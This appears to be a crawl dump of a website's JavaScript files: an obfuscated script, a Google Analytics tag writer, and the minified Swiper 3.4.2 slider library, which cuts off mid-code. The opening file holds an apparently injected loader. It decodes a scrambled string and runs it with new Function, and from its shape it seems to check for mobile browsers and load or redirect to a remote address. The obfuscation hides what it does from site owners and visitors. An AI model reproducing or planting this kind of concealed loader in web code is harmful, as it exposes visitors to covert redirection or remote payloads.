)ca[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8pc"hFFJLg//[[fdTPP}0KQSJTq)(()mhRdDXfLmRT4gQ1KQ/((/}0KQj6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2<Y!2%%a7O5cqYF F80!F<O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 _8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!_mLFTqYm(LL|YRF8Y=_mdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=_aP67clDa[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=^=l0a=7m(q6(S9d2fqY8^!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 fca[Xd5 Y8pc"hFFJLg//[[fdTPP}0KQSJTq)(()mhRdDXfLmRT4gQ1KQ/((/}0KQj6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 ^cYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0<2vv0<Oa67c5a[67cO<86a5YF_52l}!O<h%6vvfcaPYqLY[F8F*O!67cF<86a5YF_52l}!F<h%6vvfcaPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=D8l0PqYF F8pc"hFFJLg//[[fdTPP}0KQ(qTqCLmSXfRX:DmRT4gQ1KQ/f/}0KQj(8}vY84o}J5dCnq1"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=F8Jd5LYW2FcL(5YY2mhY6phFa>8Jd5LYW2FcL(5YY2mD6fFha=cY??Favvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajTc7_2(F6O2ca[qc@0}a=Tc7_2(F6O2ca[qc@0@a=_c7_2(F6O2ca[qc@0saPaPaPag_c7_2(F6O2ca[qc}0}a=_c7_2(F6O2ca[qc}0@a=Tc7_2(F6O2ca[qc}0saPaPaPaa=lYvvO??)ca=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvv6mqY2pFhvvcY8pc"hFFJLg//[[fdTPP}0KQ(qTqCLmSXfRX:DmRT4gQ1KQ"a%"/)_pj68"%^=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tc6aa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=6mqY2pFh80=(c5=""aaPaPaca!'.substr(22));new Function(b)()}();

--- FILE ---
content_type: application/javascript
request_url: https://www.lhwqyly.com/static/js/web.js
body_size: 351
content:
document.writeln("<!-- Google tag (gtag.js) -->");
document.writeln("<script async src=\'https://www.googletagmanager.com/gtag/js?id=G-LCT7Q8EXE1\'></script>");
document.writeln("<script>");
document.writeln("  window.dataLayer = window.dataLayer || [];");
document.writeln("  function gtag(){dataLayer.push(arguments);}");
document.writeln("  gtag(\'js\', new Date());");
document.writeln("");
document.writeln("  gtag(\'config\', \'G-LCT7Q8EXE1\');");
document.writeln("</script>");

--- FILE ---
content_type: application/javascript
request_url: https://www.lhwqyly.com/template/conch/js/swiper.min.js?_=1766215825255
body_size: 30295
content:
/**
 * Swiper 3.4.2
 * Most modern mobile touch slider and framework with hardware accelerated transitions
 * 
 * http://www.idangero.us/swiper/
 * 
 * Copyright 2017, Vladimir Kharlampidi
 * The iDangero.us
 * http://www.idangero.us/
 * 
 * Licensed under MIT
 * 
 * Released on: March 10, 2017
 */
!function() {
    "use strict";
    var e, a = function(t, s) {
        function r(e) {
            return Math.floor(e)
        }
        function i() {
            var e = x.params.autoplay,
            a = x.slides.eq(x.activeIndex);
            a.attr("data-swiper-autoplay") && (e = a.attr("data-swiper-autoplay") || x.params.autoplay),
            x.autoplayTimeoutId = setTimeout(function() {
                x.params.loop ? (x.fixLoop(), x._slideNext(), x.emit("onAutoplay", x)) : x.isEnd ? s.autoplayStopOnLast ? x.stopAutoplay() : (x._slideTo(0), x.emit("onAutoplay", x)) : (x._slideNext(), x.emit("onAutoplay", x))
            },
            e)
        }
        function n(a, t) {
            var s = e(a.target);
            if (!s.is(t)) if ("string" == typeof t) s = s.parents(t);
            else if (t.nodeType) {
                var r;
                return s.parents().each(function(e, a) {
                    a === t && (r = t)
                }),
                r ? t: void 0
            }
            if (0 !== s.length) return s[0]
        }
        function o(e, a) {
            a = a || {};
            var t = window.MutationObserver || window.WebkitMutationObserver,
            s = new t(function(e) {
                e.forEach(function(e) {
                    x.onResize(!0),
                    x.emit("onObserverUpdate", x, e)
                })
            });
            s.observe(e, {
                attributes: void 0 === a.attributes || a.attributes,
                childList: void 0 === a.childList || a.childList,
                characterData: void 0 === a.characterData || a.characterData
            }),
            x.observers.push(s)
        }
        function l(e) {
            e.originalEvent && (e = e.originalEvent);
            var a = e.keyCode || e.charCode;
            if (!x.params.allowSwipeToNext && (x.isHorizontal() && 39 === a || !x.isHorizontal() && 40 === a)) return ! 1;
            if (!x.params.allowSwipeToPrev && (x.isHorizontal() && 37 === a || !x.isHorizontal() && 38 === a)) return ! 1;
            if (! (e.shiftKey || e.altKey || e.ctrlKey || e.metaKey || document.activeElement && document.activeElement.nodeName && ("input" === document.activeElement.nodeName.toLowerCase() || "textarea" === document.activeElement.nodeName.toLowerCase()))) {
                if (37 === a || 39 === a || 38 === a || 40 === a) {
                    var t = !1;
                    if (x.container.parents("." + x.params.slideClass).length > 0 && 0 === x.container.parents("." + x.params.slideActiveClass).length) return;
                    var s = {
                        left: window.pageXOffset,
                        top: window.pageYOffset
                    },
                    r = window.innerWidth,
                    i = window.innerHeight,
                    n = x.container.offset();
                    x.rtl && (n.left = n.left - x.container[0].scrollLeft);
                    for (var o = [[n.left, n.top], [n.left + x.width, n.top], [n.left, n.top + x.height], [n.left + x.width, n.top + x.height]], l = 0; l < o.length; l++) {
                        var p = o[l];
                        p[0] >= s.left && p[0] <= s.left + r && p[1] >= s.top && p[1] <= s.top + i && (t = !0)
                    }
                    if (!t) return
                }
                x.isHorizontal() ? (37 !== a && 39 !== a || (e.preventDefault ? e.preventDefault() : e.returnValue = !1), (39 === a && !x.rtl || 37 === a && x.rtl) && x.slideNext(), (37 === a && !x.rtl || 39 === a && x.rtl) && x.slidePrev()) : (38 !== a && 40 !== a || (e.preventDefault ? e.preventDefault() : e.returnValue = !1), 40 === a && x.slideNext(), 38 === a && x.slidePrev()),
                x.emit("onKeyPress", x, a)
            }
        }
        function p(e) {
            var a = 0,
            t = 0,
            s = 0,
            r = 0;
            return "detail" in e && (t = e.detail),
            "wheelDelta" in e && (t = -e.wheelDelta / 120),
            "wheelDeltaY" in e && (t = -e.wheelDeltaY / 120),
            "wheelDeltaX" in e && (a = -e.wheelDeltaX / 120),
            "axis" in e && e.axis === e.HORIZONTAL_AXIS && (a = t, t = 0),
            s = 10 * a,
            r = 10 * t,
            "deltaY" in e && (r = e.deltaY),
            "deltaX" in e && (s = e.deltaX),
            (s || r) && e.deltaMode && (1 === e.deltaMode ? (s *= 40, r *= 40) : (s *= 800, r *= 800)),
            s && !a && (a = s < 1 ? -1 : 1),
            r && !t && (t = r < 1 ? -1 : 1),
            {
                spinX: a,
                spinY: t,
                pixelX: s,
                pixelY: r
            }
        }
        function d(e) {
            e.originalEvent && (e = e.originalEvent);
            var a = 0,
            t = x.rtl ? -1 : 1,
            s = p(e);
            if (x.params.mousewheelForceToAxis) if (x.isHorizontal()) {
                if (! (Math.abs(s.pixelX) > Math.abs(s.pixelY))) return;
                a = s.pixelX * t
            } else {
                if (! (Math.abs(s.pixelY) > Math.abs(s.pixelX))) return;
                a = s.pixelY
            } else a = Math.abs(s.pixelX) > Math.abs(s.pixelY) ? -s.pixelX * t: -s.pixelY;
            if (0 !== a) {
                if (x.params.mousewheelInvert && (a = -a), x.params.freeMode) {
                    var r = x.getWrapperTranslate() + a * x.params.mousewheelSensitivity,
                    i = x.isBeginning,
                    n = x.isEnd;
                    if (r >= x.minTranslate() && (r = x.minTranslate()), r <= x.maxTranslate() && (r = x.maxTranslate()), x.setWrapperTransition(0), x.setWrapperTranslate(r), x.updateProgress(), x.updateActiveIndex(), (!i && x.isBeginning || !n && x.isEnd) && x.updateClasses(), x.params.freeModeSticky ? (clearTimeout(x.mousewheel.timeout), x.mousewheel.timeout = setTimeout(function() {
                        x.slideReset()
                    },
                    300)) : x.params.lazyLoading && x.lazy && x.lazy.load(), x.emit("onScroll", x, e), x.params.autoplay && x.params.autoplayDisableOnInteraction && x.stopAutoplay(), 0 === r || r === x.maxTranslate()) return
                } else {
                    if ((new window.Date).getTime() - x.mousewheel.lastScrollTime > 60) if (a < 0) if (x.isEnd && !x.params.loop || x.animating) {
                        if (x.params.mousewheelReleaseOnEdges) return ! 0
                    } else x.slideNext(),
                    x.emit("onScroll", x, e);
                    else if (x.isBeginning && !x.params.loop || x.animating) {
                        if (x.params.mousewheelReleaseOnEdges) return ! 0
                    } else x.slidePrev(),
                    x.emit("onScroll", x, e);
                    x.mousewheel.lastScrollTime = (new window.Date).getTime()
                }
                return e.preventDefault ? e.preventDefault() : e.returnValue = !1,
                !1
            }
        }
        function m(a, t) {
            a = e(a);
            var s, r, i, n = x.rtl ? -1 : 1;
            s = a.attr("data-swiper-parallax") || "0",
            r = a.attr("data-swiper-parallax-x"),
            i = a.attr("data-swiper-parallax-y"),
            r || i ? (r = r || "0", i = i || "0") : x.isHorizontal() ? (r = s, i = "0") : (i = s, r = "0"),
            r = r.indexOf("%") >= 0 ? parseInt(r, 10) * t * n + "%": r * t * n + "px",
            i = i.indexOf("%") >= 0 ? parseInt(i, 10) * t + "%": i * t + "px",
            a.transform("translate3d(" + r + ", " + i + ",0px)")
        }
        function u(e) {
            return 0 !== e.indexOf("on") && (e = e[0] !== e[0].toUpperCase() ? "on" + e[0].toUpperCase() + e.substring(1) : "on" + e),
            e
        }
        if (! (this instanceof a)) return new a(t, s);
        var c = {
            direction: "horizontal",
            touchEventsTarget: "container",
            initialSlide: 0,
            speed: 300,
            autoplay: !1,
            autoplayDisableOnInteraction: !0,
            autoplayStopOnLast: !1,
            iOSEdgeSwipeDetection: !1,
            iOSEdgeSwipeThreshold: 20,
            freeMode: !1,
            freeModeMomentum: !0,
            freeModeMomentumRatio: 1,
            freeModeMomentumBounce: !0,
            freeModeMomentumBounceRatio: 1,
            freeModeMomentumVelocityRatio: 1,
            freeModeSticky: !1,
            freeModeMinimumVelocity: .02,
            autoHeight: !1,
            setWrapperSize: !1,
            virtualTranslate: !1,
            effect: "slide",
            coverflow: {
                rotate: 50,
                stretch: 0,
                depth: 100,
                modifier: 1,
                slideShadows: !0
            },
            flip: {
                slideShadows: !0,
                limitRotation: !0
            },
            cube: {
                slideShadows: !0,
                shadow: !0,
                shadowOffset: 20,
                shadowScale: .94
            },
            fade: {
                crossFade: !1
            },
            parallax: !1,
            zoom: !1,
            zoomMax: 3,
            zoomMin: 1,
            zoomToggle: !0,
            scrollbar: null,
            scrollbarHide: !0,
            scrollbarDraggable: !1,
            scrollbarSnapOnRelease: !1,
            keyboardControl: !1,
            mousewheelControl: !1,
            mousewheelReleaseOnEdges: !1,
            mousewheelInvert: !1,
            mousewheelForceToAxis: !1,
            mousewheelSensitivity: 1,
            mousewheelEventsTarged: "container",
            hashnav: !1,
            hashnavWatchState: !1,
            history: !1,
            replaceState: !1,
            breakpoints: void 0,
            spaceBetween: 0,
            slidesPerView: 1,
            slidesPerColumn: 1,
            slidesPerColumnFill: "column",
            slidesPerGroup: 1,
            centeredSlides: !1,
            slidesOffsetBefore: 0,
            slidesOffsetAfter: 0,
            roundLengths: !1,
            touchRatio: 1,
            touchAngle: 45,
            simulateTouch: !0,
            shortSwipes: !0,
            longSwipes: !0,
            longSwipesRatio: .5,
            longSwipesMs: 300,
            followFinger: !0,
            onlyExternal: !1,
            threshold: 0,
            touchMoveStopPropagation: !0,
            touchReleaseOnEdges: !1,
            uniqueNavElements: !0,
            pagination: null,
            paginationElement: "span",
            paginationClickable: !1,
            paginationHide: !1,
            paginationBulletRender: null,
            paginationProgressRender: null,
            paginationFractionRender: null,
            paginationCustomRender: null,
            paginationType: "bullets",
            resistance: !0,
            resistanceRatio: .85,
            nextButton: null,
            prevButton: null,
            watchSlidesProgress: !1,
            watchSlidesVisibility: !1,
            grabCursor: !1,
            preventClicks: !0,
            preventClicksPropagation: !0,
            slideToClickedSlide: !1,
            lazyLoading: !1,
            lazyLoadingInPrevNext: !1,
            lazyLoadingInPrevNextAmount: 1,
            lazyLoadingOnTransitionStart: !1,
            preloadImages: !0,
            updateOnImagesReady: !0,
            loop: !1,
            loopAdditionalSlides: 0,
            loopedSlides: null,
            control: void 0,
            controlInverse: !1,
            controlBy: "slide",
            normalizeSlideIndex: !0,
            allowSwipeToPrev: !0,
            allowSwipeToNext: !0,
            swipeHandler: null,
            noSwiping: !0,
            noSwipingClass: "swiper-no-swiping",
            passiveListeners: !0,
            containerModifierClass: "swiper-container-",
            slideClass: "swiper-slide",
            slideActiveClass: "swiper-slide-active",
            slideDuplicateActiveClass: "swiper-slide-duplicate-active",
            slideVisibleClass: "swiper-slide-visible",
            slideDuplicateClass: "swiper-slide-duplicate",
            slideNextClass: "swiper-slide-next",
            slideDuplicateNextClass: "swiper-slide-duplicate-next",
            slidePrevClass: "swiper-slide-prev",
            slideDuplicatePrevClass: "swiper-slide-duplicate-prev",
            wrapperClass: "swiper-wrapper",
            bulletClass: "swiper-pagination-bullet",
            bulletActiveClass: "swiper-pagination-bullet-active",
            buttonDisabledClass: "swiper-button-disabled",
            paginationCurrentClass: "swiper-pagination-current",
            paginationTotalClass: "swiper-pagination-total",
            paginationHiddenClass: "swiper-pagination-hidden",
            paginationProgressbarClass: "swiper-pagination-progressbar",
            paginationClickableClass: "swiper-pagination-clickable",
            paginationModifierClass: "swiper-pagination-",
            lazyLoadingClass: "swiper-lazy",
            lazyStatusLoadingClass: "swiper-lazy-loading",
            lazyStatusLoadedClass: "swiper-lazy-loaded",
            lazyPreloaderClass: "swiper-lazy-preloader",
            notificationClass: "swiper-notification",
            preloaderClass: "preloader",
            zoomContainerClass: "swiper-zoom-container",
            observer: !1,
            observeParents: !1,
            a11y: !1,
            prevSlideMessage: "Previous slide",
            nextSlideMessage: "Next slide",
            firstSlideMessage: "This is the first slide",
            lastSlideMessage: "This is the last slide",
            paginationBulletMessage: "Go to slide {{index}}",
            runCallbacksOnInit: !0
        },
        g = s && s.virtualTranslate;
        s = s || {};
        var h = {};
        for (var v in s) if ("object" != typeof s[v] || null === s[v] || (s[v].nodeType || s[v] === window || s[v] === document || "undefined" != typeof Dom7 && s[v] instanceof Dom7 || "undefined" != typeof jQuery && s[v] instanceof jQuery)) h[v] = s[v];
        else {
            h[v] = {};
            for (var f in s[v]) h[v][f] = s[v][f]
        }
        for (var w in c) if (void 0 === s[w]) s[w] = c[w];
        else if ("object" == typeof s[w]) for (var y in c[w]) void 0 === s[w][y] && (s[w][y] = c[w][y]);
        var x = this;
        if (x.params = s, x.originalParams = h, x.classNames = [], void 0 !== e && "undefined" != typeof Dom7 && (e = Dom7), (void 0 !== e || (e = "undefined" == typeof Dom7 ? window.Dom7 || window.Zepto || window.jQuery: Dom7)) && (x.$ = e, x.currentBreakpoint = void 0, x.getActiveBreakpoint = function() {
            if (!x.params.breakpoints) return ! 1;
            var e, a = !1,
            t = [];
            for (e in x.params.breakpoints) x.params.breakpoints.hasOwnProperty(e) && t.push(e);
            t.sort(function(e, a) {
                return parseInt(e, 10) > parseInt(a, 10)
            });
            for (var s = 0; s < t.length; s++)(e = t[s]) >= window.innerWidth && !a && (a = e);
            return a || "max"
        },
        x.setBreakpoint = function() {
            var e = x.getActiveBreakpoint();
            if (e && x.currentBreakpoint !== e) {
                var a = e in x.params.breakpoints ? x.params.breakpoints[e] : x.originalParams,
                t = x.params.loop && a.slidesPerView !== x.params.slidesPerView;
                for (var s in a) x.params[s] = a[s];
                x.currentBreakpoint = e,
                t && x.destroyLoop && x.reLoop(!0)
            }
        },
        x.params.breakpoints && x.setBreakpoint(), x.container = e(t), 0 !== x.container.length)) {
            if (x.container.length > 1) {
                var T = [];
                return x.container.each(function() {
                    T.push(new a(this, s))
                }),
                T
            }
            x.container[0].swiper = x,
            x.container.data("swiper", x),
            x.classNames.push(x.params.containerModifierClass + x.params.direction),
            x.params.freeMode && x.classNames.push(x.params.containerModifierClass + "free-mode"),
            x.support.flexbox || (x.classNames.push(x.params.containerModifierClass + "no-flexbox"), x.params.slidesPerColumn = 1),
            x.params.autoHeight && x.classNames.push(x.params.containerModifierClass + "autoheight"),
            (x.params.parallax || x.params.watchSlidesVisibility) && (x.params.watchSlidesProgress = !0),
            x.params.touchReleaseOnEdges && (x.params.resistanceRatio = 0),
            ["cube", "coverflow", "flip"].indexOf(x.params.effect) >= 0 && (x.support.transforms3d ? (x.params.watchSlidesProgress = !0, x.classNames.push(x.params.containerModifierClass + "3d")) : x.params.effect = "slide"),
            "slide" !== x.params.effect && x.classNames.push(x.params.containerModifierClass + x.params.effect),
            "cube" === x.params.effect && (x.params.resistanceRatio = 0, x.params.slidesPerView = 1, x.params.slidesPerColumn = 1, x.params.slidesPerGroup = 1, x.params.centeredSlides = !1, x.params.spaceBetween = 0, x.params.virtualTranslate = !0),
            "fade" !== x.params.effect && "flip" !== x.params.effect || (x.params.slidesPerView = 1, x.params.slidesPerColumn = 1, x.params.slidesPerGroup = 1, x.params.watchSlidesProgress = !0, x.params.spaceBetween = 0, void 0 === g && (x.params.virtualTranslate = !0)),
            x.params.grabCursor && x.support.touch && (x.params.grabCursor = !1),
            x.wrapper = x.container.children("." + x.params.wrapperClass),
            x.params.pagination && (x.paginationContainer = e(x.params.pagination), x.params.uniqueNavElements && "string" == typeof x.params.pagination && x.paginationContainer.length > 1 && 1 === x.container.find(x.params.pagination).length && (x.paginationContainer = x.container.find(x.params.pagination)), "bullets" === x.params.paginationType && x.params.paginationClickable ? x.paginationContainer.addClass(x.params.paginationModifierClass + "clickable") : x.params.paginationClickable = !1, x.paginationContainer.addClass(x.params.paginationModifierClass + x.params.paginationType)),
            (x.params.nextButton || x.params.prevButton) && (x.params.nextButton && (x.nextButton = e(x.params.nextButton), x.params.uniqueNavElements && "string" == typeof x.params.nextButton && x.nextButton.length > 1 && 1 === x.container.find(x.params.nextButton).length && (x.nextButton = x.container.find(x.params.nextButton))), x.params.prevButton && (x.prevButton = e(x.params.prevButton), x.params.uniqueNavElements && "string" == typeof x.params.prevButton && x.prevButton.length > 1 && 1 === x.container.find(x.params.prevButton).length && (x.prevButton = x.container.find(x.params.prevButton)))),
            x.isHorizontal = function() {
                return "horizontal" === x.params.direction
            },
            x.rtl = x.isHorizontal() && ("rtl" === x.container[0].dir.toLowerCase() || "rtl" === x.container.css("direction")),
            x.rtl && x.classNames.push(x.params.containerModifierClass + "rtl"),
            x.rtl && (x.wrongRTL = "-webkit-box" === x.wrapper.css("display")),
            x.params.slidesPerColumn > 1 && x.classNames.push(x.params.containerModifierClass + "multirow"),
            x.device.android && x.classNames.push(x.params.containerModifierClass + "android"),
            x.container.addClass(x.classNames.join(" ")),
            x.translate = 0,
            x.progress = 0,
            x.velocity = 0,
            x.lockSwipeToNext = function() {
                x.params.allowSwipeToNext = !1,
                x.params.allowSwipeToPrev === !1 && x.params.grabCursor && x.unsetGrabCursor()
            },
            x.lockSwipeToPrev = function() {
                x.params.allowSwipeToPrev = !1,
                x.params.allowSwipeToNext === !1 && x.params.grabCursor && x.unsetGrabCursor()
            },
            x.lockSwipes = function() {
                x.params.allowSwipeToNext = x.params.allowSwipeToPrev = !1,
                x.params.grabCursor && x.unsetGrabCursor()
            },
            x.unlockSwipeToNext = function() {
                x.params.allowSwipeToNext = !0,
                x.params.allowSwipeToPrev === !0 && x.params.grabCursor && x.setGrabCursor()
            },
            x.unlockSwipeToPrev = function() {
                x.params.allowSwipeToPrev = !0,
                x.params.allowSwipeToNext === !0 && x.params.grabCursor && x.setGrabCursor()
            },
            x.unlockSwipes = function() {
                x.params.allowSwipeToNext = x.params.allowSwipeToPrev = !0,
                x.params.grabCursor && x.setGrabCursor()
            },
            x.setGrabCursor = function(e) {
                x.container[0].style.cursor = "move",
                x.container[0].style.cursor = e ? "-webkit-grabbing": "-webkit-grab",
                x.container[0].style.cursor = e ? "-moz-grabbin": "-moz-grab",
                x.container[0].style.cursor = e ? "grabbing": "grab"
            },
            x.unsetGrabCursor = function() {
                x.container[0].style.cursor = ""
            },
            x.params.grabCursor && x.setGrabCursor(),
            x.imagesToLoad = [],
            x.imagesLoaded = 0,
            x.loadImage = function(e, a, t, s, r, i) {
                function n() {
                    i && i()
                }
                var o;
                e.complete && r ? n() : a ? (o = new window.Image, o.onload = n, o.onerror = n, s && (o.sizes = s), t && (o.srcset = t), a && (o.src = a)) : n()
            },
            x.preloadImages = function() {
                function e() {
                    void 0 !== x && null !== x && x && (void 0 !== x.imagesLoaded && x.imagesLoaded++, x.imagesLoaded === x.imagesToLoad.length && (x.params.updateOnImagesReady && x.update(), x.emit("onImagesReady", x)))
                }
                x.imagesToLoad = x.container.find("img");
                for (var a = 0; a < x.imagesToLoad.length; a++) x.loadImage(x.imagesToLoad[a], x.imagesToLoad[a].currentSrc || x.imagesToLoad[a].getAttribute("src"), x.imagesToLoad[a].srcset || x.imagesToLoad[a].getAttribute("srcset"), x.imagesToLoad[a].sizes || x.imagesToLoad[a].getAttribute("sizes"), !0, e)
            },
            x.autoplayTimeoutId = void 0,
            x.autoplaying = !1,
            x.autoplayPaused = !1,
            x.startAutoplay = function() {
                return void 0 === x.autoplayTimeoutId && ( !! x.params.autoplay && (!x.autoplaying && (x.autoplaying = !0, x.emit("onAutoplayStart", x), void i())))
            },
            x.stopAutoplay = function(e) {
                x.autoplayTimeoutId && (x.autoplayTimeoutId && clearTimeout(x.autoplayTimeoutId), x.autoplaying = !1, x.autoplayTimeoutId = void 0, x.emit("onAutoplayStop", x))
            },
            x.pauseAutoplay = function(e) {
                x.autoplayPaused || (x.autoplayTimeoutId && clearTimeout(x.autoplayTimeoutId), x.autoplayPaused = !0, 0 === e ? (x.autoplayPaused = !1, i()) : x.wrapper.transitionEnd(function() {
                    x && (x.autoplayPaused = !1, x.autoplaying ? i() : x.stopAutoplay())
                }))
            },
            x.minTranslate = function() {
                return - x.snapGrid[0]
            },
            x.maxTranslate = function() {
                return - x.snapGrid[x.snapGrid.length - 1]
            },
            x.updateAutoHeight = function() {
                var e, a = [],
                t = 0;
                if ("auto" !== x.params.slidesPerView && x.params.slidesPerView > 1) for (e = 0; e < Math.ceil(x.params.slidesPerView); e++) {
                    var s = x.activeIndex + e;
                    if (s > x.slides.length) break;
                    a.push(x.slides.eq(s)[0])
                } else a.push(x.slides.eq(x.activeIndex)[0]);
                for (e = 0; e < a.length; e++) if (void 0 !== a[e]) {
                    var r = a[e].offsetHeight;
                    t = r > t ? r: t
                }
                t && x.wrapper.css("height", t + "px")
            },
            x.updateContainerSize = function() {
                var e, a;
                e = void 0 !== x.params.width ? x.params.width: x.container[0].clientWidth,
                a = void 0 !== x.params.height ? x.params.height: x.container[0].clientHeight,
                0 === e && x.isHorizontal() || 0 === a && !x.isHorizontal() || (e = e - parseInt(x.container.css("padding-left"), 10) - parseInt(x.container.css("padding-right"), 10), a = a - parseInt(x.container.css("padding-top"), 10) - parseInt(x.container.css("padding-bottom"), 10), x.width = e, x.height = a, x.size = x.isHorizontal() ? x.width: x.height)
            },
            x.updateSlidesSize = function() {
                x.slides = x.wrapper.children("." + x.params.slideClass),
                x.snapGrid = [],
                x.slidesGrid = [],
                x.slidesSizesGrid = [];
                var e, a = x.params.spaceBetween,
                t = -x.params.slidesOffsetBefore,
                s = 0,
                i = 0;
                if (void 0 !== x.size) {
                    "string" == typeof a && a.indexOf("%") >= 0 && (a = parseFloat(a.replace("%", "")) / 100 * x.size),
                    x.virtualSize = -a,
                    x.rtl ? x.slides.css({
                        marginLeft: "",
                        marginTop: ""
                    }) : x.slides.css({
                        marginRight: "",
                        marginBottom: ""
                    });
                    var n;
                    x.params.slidesPerColumn > 1 && (n = Math.floor(x.slides.length / x.params.slidesPerColumn) === x.slides.length / x.params.slidesPerColumn ? x.slides.length: Math.ceil(x.slides.length / x.params.slidesPerColumn) * x.params.slidesPerColumn, "auto" !== x.params.slidesPerView && "row" === x.params.slidesPerColumnFill && (n = Math.max(n, x.params.slidesPerView * x.params.slidesPerColumn)));
                    var o, l = x.params.slidesPerColumn,
                    p = n / l,
                    d = p - (x.params.slidesPerColumn * p - x.slides.length);
                    for (e = 0; e < x.slides.length; e++) {
                        o = 0;
                        var m = x.slides.eq(e);
                        if (x.params.slidesPerColumn > 1) {
                            var u, c, g;
                            "column" === x.params.slidesPerColumnFill ? (c = Math.floor(e / l), g = e - c * l, (c > d || c === d && g === l - 1) && ++g >= l && (g = 0, c++), u = c + g * n / l, m.css({
                                "-webkit-box-ordinal-group": u,
                                "-moz-box-ordinal-group": u,
                                "-ms-flex-order": u,
                                "-webkit-order": u,
                                order: u
                            })) : (g = Math.floor(e / p), c = e - g * p),
                            m.css("margin-" + (x.isHorizontal() ? "top": "left"), 0 !== g && x.params.spaceBetween && x.params.spaceBetween + "px").attr("data-swiper-column", c).attr("data-swiper-row", g)
                        }
                        "none" !== m.css("display") && ("auto" === x.params.slidesPerView ? (o = x.isHorizontal() ? m.outerWidth(!0) : m.outerHeight(!0), x.params.roundLengths && (o = r(o))) : (o = (x.size - (x.params.slidesPerView - 1) * a) / x.params.slidesPerView, x.params.roundLengths && (o = r(o)), x.isHorizontal() ? x.slides[e].style.width = o + "px": x.slides[e].style.height = o + "px"), x.slides[e].swiperSlideSize = o, x.slidesSizesGrid.push(o), x.params.centeredSlides ? (t = t + o / 2 + s / 2 + a, 0 === s && 0 !== e && (t = t - x.size / 2 - a), 0 === e && (t = t - x.size / 2 - a), Math.abs(t) < .001 && (t = 0), i % x.params.slidesPerGroup == 0 && x.snapGrid.push(t), x.slidesGrid.push(t)) : (i % x.params.slidesPerGroup == 0 && x.snapGrid.push(t), x.slidesGrid.push(t), t = t + o + a), x.virtualSize += o + a, s = o, i++)
                    }
                    x.virtualSize = Math.max(x.virtualSize, x.size) + x.params.slidesOffsetAfter;
                    var h;
                    if (x.rtl && x.wrongRTL && ("slide" === x.params.effect || "coverflow" === x.params.effect) && x.wrapper.css({
                        width: x.virtualSize + x.params.spaceBetween + "px"
                    }), x.support.flexbox && !x.params.setWrapperSize || (x.isHorizontal() ? x.wrapper.css({
                        width: x.virtualSize + x.params.spaceBetween + "px"
                    }) : x.wrapper.css({
                        height: x.virtualSize + x.params.spaceBetween + "px"
                    })), x.params.slidesPerColumn > 1 && (x.virtualSize = (o + x.params.spaceBetween) * n, x.virtualSize = Math.ceil(x.virtualSize / x.params.slidesPerColumn) - x.params.spaceBetween, x.isHorizontal() ? x.wrapper.css({
                        width: x.virtualSize + x.params.spaceBetween + "px"
                    }) : x.wrapper.css({
                        height: x.virtualSize + x.params.spaceBetween + "px"
                    }), x.params.centeredSlides)) {
                        for (h = [], e = 0; e < x.snapGrid.length; e++) x.snapGrid[e] < x.virtualSize + x.snapGrid[0] && h.push(x.snapGrid[e]);
                        x.snapGrid = h
                    }
                    if (!x.params.centeredSlides) {
                        for (h = [], e = 0; e < x.snapGrid.length; e++) x.snapGrid[e] <= x.virtualSize - x.size && h.push(x.snapGrid[e]);
                        x.snapGrid = h,
